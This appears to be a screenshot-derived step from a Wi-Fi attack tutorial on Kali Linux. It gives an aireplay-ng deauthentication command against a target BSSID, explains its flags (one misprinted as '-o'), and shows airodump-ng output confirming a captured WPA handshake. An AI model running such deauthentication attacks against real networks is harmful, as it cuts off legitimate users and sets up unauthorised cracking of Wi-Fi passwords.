 Don’t close or terminate upper process, Now Parallel open another Terminal and
run the following command.
sudo aireplay-ng -0 20 -a 6A:9B:AF:F4:C0:EF wlan0
kali@kali:~
File Actions Edit View Help
CH 6 ][ Elapsed: 3 mins ][ 2022-09-30 17:45
BSSID PWR RXQ Beacons #Data, #/s CH MB EN
6A:9B:AF:F4:C0:EF -15 94 1875 53 0 6 180 WP
BSSID STATION PWR Rate Lost Fra
6A:9B:AF:F4:C0:EF 2A:B1:EA:63:CE:FE -27 1e- 1 0 1
58
(kali㉿kali)-[~]
$ sudo aireplay-ng -0 20 -a 6A:9B:AF:F4:C0:EF wlan0
• aireplay-ng : to inject frames
• -o : for deauthentication
• 20 : no. of deauthentication packets to be sent.
• -a : for the bssid of our target network to kicked off clients from network
Successfully WPA handshake captured.
kali@kali:~
File Actions Edit View Help
CH 6 ][ Elapsed: 7 mins ][ 2022-09-30 17:49 ][ WPA handshake: 6A:9B:AF:F4:C0:EF
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
6A:9B:AF:F4:C0:EF -13 100 4159 851 0 6 180 WPA2 CCMP SAE Technical Me
17:48:53 Sending DeAuth (code 7) to broadcast -- BSSID: [
:F4:C0:EF]
17:48:53 Sending DeAuth (code 7) to broadcast -- BSSID: [
:F4:C0:EF]
17:48:54 Sending DeAuth (code 7) to broadcast -- BSSID: [
:F4:C0:EF]